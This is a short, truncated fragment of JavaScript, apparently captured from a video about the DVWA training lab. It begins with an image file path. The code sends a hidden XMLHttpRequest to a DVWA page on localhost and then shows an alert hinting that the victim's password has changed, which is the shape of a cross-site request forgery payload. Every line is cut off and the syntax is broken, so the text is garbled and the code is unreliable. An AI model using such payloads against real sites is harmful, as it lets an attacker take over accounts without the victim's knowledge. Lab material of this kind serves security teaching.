 }
else
{// code for IE6, IE5
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.onreadystatechange=function()
{
if (xmlhttp.readyState == 4 && xmlhttp.status == 200
{
alert("You didn't do anything but your password
}
}
xmlhttp.open("GET","http://localhost/dvwa/vulnerabilit
xmlhttp.setRequestHeader("Content-type","application/x
xmlhttp.send();
}